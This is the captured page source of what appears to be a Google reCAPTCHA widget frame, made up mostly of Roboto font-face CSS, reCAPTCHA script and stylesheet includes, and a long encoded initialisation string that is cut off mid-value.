  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="936O4XcXqjCsC9md-SjrqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="936O4XcXqjCsC9md-SjrqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="936O4XcXqjCsC9md-SjrqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcow5PChy8ew7LDj2/DkMOWwp8Sw6rCpW4fFAfDuE8ILVPDiAklw4oPNwnCpcOdwrjCjyxYw6Vfw6DDl8KNwoPCt3HCoMOywroPwprCpcO9aMKnKg0Aw7sLBcKzdsKVXi5+cMKkwp/Cjj3Dmlpow4pRI8K0w5fDn8OSw4JTWMOnw7XCg0LCnk4UQ2Q/w5tnAlLCvsK9w7FGGChIQVsdwptsw6YAAcKTNi9Vwp4Cw7tifjrDvMOxwrhvw4TDjn9eXsOrV21/SsOVw6/[base64]/YnfDvDbCocOvbMO5THLDm1TCvnXDkQTCnsOvHwl1wrhjw5vDvcKpw4jDu33CqcOKw6vCk8OwRBPCpSLDhsOXPsK0esOcRsKmQMKdw7LDucO9w7lbcmXCmzvCr8OhdsKSwqjCjsOoBVQGZcO8w6h/WR0Kwr11Gh7Cv8OfIcKfwqA+a8Kvw5srw4nDnMK2w4vDl8OdwoXCpcKURGbCpT8vwovDnAXCuXTCgsKiCcO1w45uLsKlw6VrfsOxw4ptckM0w4hHwo/Cj8K8w6XDhsOhXhwLesOxwqzCsE7Ci8OWZ8Kpwq7Do8OKw7PCszjDnMOwwopJG8OHGFAFBcO6InnDhEE2dsOtK8KtwrxPIcO0wqTCoAchGlkbw5gSwq3DjcOZwqjCl8KmRTxyUsKAw7Ufwp/ChmdfYsKNwr7Cj8OjERVaCMOsw79iwp3CnsKvBV7Cu3HCkMKgw6F5w7LDn8KJfsKtIQ/DlMOGDEPCpsObwq/[base64]/CgkJCKcKebylDwpTCucKbw67DpEEswrQvwp3Dn0XCryDCqcOmwq7CvgVpZMKEwozDjibCjBoYw49YwqXDvcOKNStVw5AJwpTDusOsw45JLXXDhcO6WsKjHcKlO1IsHAk4IMOtw4wCBBfCg8KFeMKGIsKlwqDCrMOKwoJLHcKqFsKUYGdnTsKnYcKEA8K4w4Y/[base64]/[base64]/[base64]/[base64]/DknFUwqdRw4/[base64]/Cq8O8TVTCjXjCnkgIw67DjB5kJsKLwrLCrDnCoxBWw4oRwrHCj0TCuBLDrmnDrMKTE8OCw75TVMO+AAvDvMOUw4LCrysQL8KTw5jDn17Cg1YeOcKeMCXDq8K/SSjCkBzDh8OvEcOFwqZRJCPDsRTCqywBw6jDtUPDisOKwr0JDRJvSg5sdwEREMOAw5QBVXDDlsOBw4XDuMKQw6fCkmPDisK5w4PDlMObw5sCaFvDk0kgwpbDosOoBcOyw6LDiT7CnDk+w5MSwqttbcO/wpHCocOVYw5FGBHDqDAIwpfDv8KXw7lgNnrDiUskw6FyRcORwoHCmmoFwr9RX8KdwqwzwokhUCJQw5cQIwUaBjLCjsK3woA2w43DjF1kH8K/VsKawr5pOR/CjTM0w7s0K8OqwrNVKXjDi8OfwpkrcHMTwp/DhlA5JVcrwpVUWMKHf8OyOCFDYMK/egDDklnDvAk2WFNDd8OUwqHCm2dbwrsDCEJ3wrpfMhzDviXCpMKTT31SNcOXKcO9wqsEwoTCgcKPUWhcw6LCjGR+wphcC8OachRgaRM8QMKvw4PDu8KjwoTCkcOEw7lwwrJnYBbDkcK2bRbCsTNKwr9jUcK+wrjCl8KDw4/Dj8O8wpEawpUAw7HDp8KVL8O9w4bDtEtsVWbCh8Omw6hvw5R8wrpBwr/[base64]/w7LCgQjCuU4CBGrCgcKyQGRGd2Jjw4/Do8KRHsOIw6s7w4EMKHR3ZMKeWcKIw6/CusKpO8KIwqtQwobCpDDDvcOJwovDkFYEwqAQw6HDq8KoGGcMBsKdI8KhcMOZwoJ4w7ByMwzDtkwKUMKAwqo3wpXDiSrCoCDDqxbCksOMwo3CtsOcOAg7X8OJw63DssOHw7nCpcOnEGbDjV/DtcOZJcKFwoAnw6LClcOnwqZ2w5Z/QSohw4/[base64]/CpFPDhXFWw7HCmMKSOh7Co1c5MUDCm8K5KMO7wp9Zw7HDjMOtIyZ+JsOdJGlIUMKme2bDpgpBw6rCgUtqwrrCuhTCmT42wqYnwpHDosOkwq/ChxY8X8OKQ8KyQSEGb2TDnzjCssKBwqPDoi1Tw5rDhcKYIMKFasOqW8Kdw6rCmnjDk8KZw4lNw740wrXDtDzDvWEcSsKzwqTDoMKVw5ZIaMOWw7vCrsKuDUjDiiXDin/Dh3sOK0/CmsODw5JlIkfDn0xMN10iwqhPw6nCpTRbdMKywr1JJ8KkIhZww44yZMOKw4EYwrILG3hbEcOqwrlZJx3DisKDV8OJw4EEWMK+wqckbjbDjl3CiEbDvyvDmC1iw6AvZ8O9w4U0w6QJbF3DgcKKWcOPwr/[base64]/DoxfDpx7DpMK7w7XClQUOV8OZwrnDvCVwwo/Dlx3CrAPDtMK1ZcKYQXLCg8OIwrrDrkvCqEALwoAfw6bDrsK0C8KxecOUdcOHwodfw780wrU5wq0Qw7LDuH3DrMKNw7DDg8KIw5zDrsOQw5J9JDHDrkh/w7YYEsOWwqp4DcO7fiVnwrgPwr8uwqTDgGPCmAjDhX3DkkAyZigvG8K1TRDCssODwopMM8OZJMO3w5nDlkbCiMOec8OLw51OwoEWPFQIw7FQw7Y1N8OnTMOQenJcwpHDusOUwq7ClMOsLcOswr/[base64]/CkMO7w4jDtcOxw5DDki7DosKPDsKxwpBZw73Cn2XDvE/DhXNdw6l1dcKmIWTDhcOywrtpZMKNIG7ChjIZw7/DkMOgQ8KZwoJzDMOFwrtZIMOTw689E8KIM8O+PTluwo7DgX3DhMOmFcKAwpPCicORwp1uw6vCj03CgcOGw4bCtmjDvsK0wo9Nw4XCjD5Rw6BiJlXDpMOJwqPChXA3d8K4XsO2Nxt5ORzDgcKdw4HCksK8wrRMwpDDlcOPEhUVwr/Ds0bCosKCwpIIEcK4w43DksOYKgjDh8KoSTbCpxE7worDgyICw6Rjwpciw5klw4rDgcOQFsK9w7RxNBElbcO3w4JMwpYmez5gIwLDkw7Cnm9vw6bDsD1qSkA/w5dZw5HDs8OgMMKhw53CvcKtM8O7OcO9wrwDw6zCoXBbwp1/wr9oHsOrw4XCn8O/[base64]/[base64]/Dl3sgw5FWV14zRGd1w7ZnPQQtw57CmC9VPsOHHsK6CwZhOR3DpcKswq1hwoTCu04ZwqfCpAIpFsORYsKlbhTClHzDvMK9D8Ofw6rDk8O6OsO7U8KtMkY6w7V6w6XCghoLKsOmwr4Rw5/Cv8KSEHPDvMOOw64iGGbClnxnwqzDnQ7Di8OYIsKkVcOZV8KZJDTDnk8qIcKiacOPwp7DklVREMKbwqQsPirCvcOHwqbChsOpMG1Dwp7CtnvDvAAbw6pww5dNw6jCr04yw64Ew7YQw6HCg8KLwolyFA98E3AvDnHCuWHDrsO3wqB/woRmC8Ocwo5+Rz54woUkw4nDk8KKwolqTnDDvcOtFMONXsO/[base64]/CtsKOw6XCv1XDlsKNTQJjLXZpwrV+wrtJXcORw6/DqVcaJDzDt8KXw7xtwpYzcMKcw450OVLDgAVZwq8GwrzCs3bDkAonw6PDnirChT/[base64]/[base64]/w7fDgcKswoXDqVDCoQVswogkw5fCuWzDocOEw6I7ES4JLMOmw4XDmHdsw6TCu8KgZgjDhMOfMcKVwqkUwq3DmnwmY2s3KWHCtUxcIsOQwo05w4Rdwq5OwrDCksOrw4grVn4yMcKIw4xDX8ObccONIB3DoQEow4/Ch3HDqMKeeE7Dl8Ovwq7CqHoPwoXCnMKSUMOjwoPDgU4eCBDCscKFwqDCn8KFOCV9URNzQ8Kswq7Dv8O5wqbDgGfCuB3DrMKiw6vDg1toR8OtRcO7bVFKTsO0wqg6wq8wTW/DjMO2SSMLKcK4wr3ClyFgw6s2BV0/YGzDrnvDisKDw6rDqMO3WjjCkcO3w5TCm8OpOgNsd0/CjMOLaQbCmgkOwqV/[base64]/CgV/CvzDDrcKeRMOFwrrCrcO5NBEbWTfCvgIuJwhjPsK4w781wqoVYEE/PsOEwqACecO2w4xxH8K8woM8w5XChnzCnCJmSMO+wqrChcOjwpPCuMO/wr3CscKKw67DnMKpw653wpVeLMOjMcK2w4IDw4rCii9vH1EvI8OEDx9GPsOQM3nCsTA9V1UMwq7Cv8Ogw5jCmsO0bsKsUsKpZ1hgw4t2wpfCuVZhZ8KqdgLDn2jCksOxHHbDvsOXNsO3d1xfOsOtfsOIEnzChXNZwrtuwpUjXsK/wpXCpcOEwpPChcO5w5Mfwq1nw5nCjTzCgMOEwp/DkivCnsOiwpsqasKrUxvCicOSKMKTUMKIwqbCnyrCrMKgRMOEHAIFw4nDs8KEw75EB8OUw7fCgxXDisKmMcKew7Jew5jChsO8wo7CsAESwpcmw7vDn8OKBcKow7DCj8O7ScOTHBd/w6phwrhawqHDuhHCg8OcCRg4w6jDicKkdDw3w63CiMK0w6AOw4DDhcOEwpnCgCtaUgvCpDMew6rDgsK4Jm3CrsO+bcOuBMO0wrPCnjRLwo/Dgm4CPxjDm8KxfT1gaxAAwqtDwoFcMsKkTMK5ewkOOgrDlsKCJQ8HwpxWw60wE8OQDk4ywo3Dj3xPw73Dp29awrfCs8KwZBJHbFkcYSU1woXCrsOGwpRGwrzDu2PDrcKCY8KyBlPDm8KAWcKcwrLDmB/[base64]/DsynDmsKZw6sXE8K8KVjDpcOsw5bDpwrCt8Osw7rCgcOxScOdDE/CtsKLw7bCnz8lZGDCu0TDhz/DocKSd0NrccKXMsOLFGskDhMww7RJRS7ChnZfPXtfA8KKXGHCtcOTwoXDjAQyFMOPaznCpD7DpMOgfjR5wqY2PHPCiyc7wq7DvE7DvsKzfznDrsOhwpwlOMOTJMO/bEDCpREtwobDrzfCrcKxw7PDpcK6EEN8wrh9w5MoE8KwJsOQwqjCpEptw73DtzFpw4LDu2fCun8FwrwGacO/aMK2wq4cLQzCkhYmLcKXLUfCg8KPw65SwpRkw5h/wpnDgMK1w7DCgFfDsXVdLsOvTWVVakLDpz14wo/[base64]/[base64]/CnhjCocK9Sm3CgjrDm1bDo8KOw7hvMcKFwpLCqsO6OsOfw5HCisO/[base64]/wrrCv8ODDMOIUsKBN3TDri/CsMOiw6rCi8KFOBvCq8OxTsK/wo3CtD/DqcOmQ8K0CxVsbB4LV8KAwqrDqAnCp8OZF8Obw4LCgBzDoMO7wpYhwqcEwqQcYcKvdX7Dg8KtwqDCrcONw6dHw5U9LwHCmVUwbMOyw4fCrUnDucOAdsOcaMK5w5Zjw6XDoi7DnEp2S8K3EMOdOBR6NsKdIsO+wpQeJMOzeVLDjsKBw6/DqcKLd0XDnVAET8K4dgTDjMO0w6E6w5pbOQsrT8KVNcKVw5jDuMKTw5PCgsKnw4nCgWHCtsK0w5h5Q2DCqGPDosK/LcOswr/DqnRmwrbDthBVwpzDnXrDlhEYY8OrwqwQw4pWwoDCoMOpw7jDplI4QH3CscOaSxoQUMOawrRmP0zDicOYwrbChEZQwq8jPmI7wrRdw7TCgcKLw6wzwrTCh8K0wrp/wosUw5RtFVvDpChrEiVjw7V8QktaX8OowpvDkFNvei5kwqfCmcKZdAkKO3A/wpjDp8Kew5DChcOSwoMIw5zDq8Kawo5wacObw4TCv8Krw7XDk35/[base64]/DhMO5aMO6Y8OJXRvCvcKZY8OAw5FZw7l5FUUdXMKawoPDuWbDmUTDv3bDlMOewodcwrVWwqLCtX0xLHpMw6ZjWRrCiR81YAXCvxfClHZlWAQHImjCpMOkCMOcd8O5w6XCjCLDm8K/PsOKw69pXsO4Zn/[base64]/w43Dr8K3wpA/GsKvw7rDjWVuecKSw4hkwpYww7Blw7JmEMKMCMO9P8OYBykJWTNHfizDkAXDjsKGCMOLwoxwcDQRMMOCw7DDlG7DhVRtIsK7w7/Cv8Olw4HDr8KvbsO/[base64]/B8Kjwp9wwqV9MsOVwoBmblDChcOfwqBpdsKfKh7Co8OnVyRxL3gbHFDCuWJcL0XDtsKtAU17ZcOhf8KEw4XCiWzDn8O1w68nw7jCmi/Co8KyHU/CssOFY8K5LHvDm0zDh1Ilwohsw5p9wrHCrn3ClsKMSHvCnMOFNWHDhxHDuG0nw7DDgiUawp0EwrfDgX4pwoU4ZcKqCsKuwofDkz4Kw4DCg8OFTsOjwp9owqMjwoDCoj0gPlPCv2fCscKjw4TCrlDDqXgYSgI/GsKWw7Jkwo/Di8OqwpDDkUjCu1UJwpQZYsKBwp/Dm8KBw6zChTcSw41yGcKRwoXCmcOKMlAbwoIwCMK0ecK3w5QYehjDvmAdw7nCvcKDfE0jW0fCqsK4IMO/wojDm8K5FsKDw611N8OMVG7DtkbDkMKtS8OOw7fDhsKcwqN7QyYuw61RbAPDl8O1w79+KQLDiizCn8O4wqleXjIlw4jCigA/wqRkJi7DhMOyw4bCnjFIw6JgwoTCrTbDsF9/w73Dmm/DlMKYw75GfsK8wrrDnkLDkDzClMKCwqV3YUE+wo4mw7ZKKMOtIcOYwpLCkijCtzXCgsKtQgtuVcKTw7fDuMOwwpzCuMKkYDQLdQvDiizDtcKuTWkVZsKvYMOlw5/DhcOPEMKYw4MhW8K/w71oLsOPw4DDqQkiw5DDqcOCVsO+w6ZvwoV7w5nDh8KWV8OOwopuw6jDmsOuJWnDuH0rw5LCuMO1ZAPCo3zChMK8RcOyACrDhsKET8OzAAI8woUWKsO+Ulc5woERTx4kwqAXwpJuN8KTGcOrw6VCZHLCqVvCmT8kwrnCrcKAw5tNc8Kow6/DsCTDk3TCmXR5S8Kqwr3ChiDCpsO1C8KZM8Kjw5cBwqJTAXpGdnnDrsOhNB/Dq8O1wobCqsO3NA8HasK7w7Unwq/CvgR9SR1rwphkw5YmDWBQasOfw6pxQlzChEXClwYKwo7DnM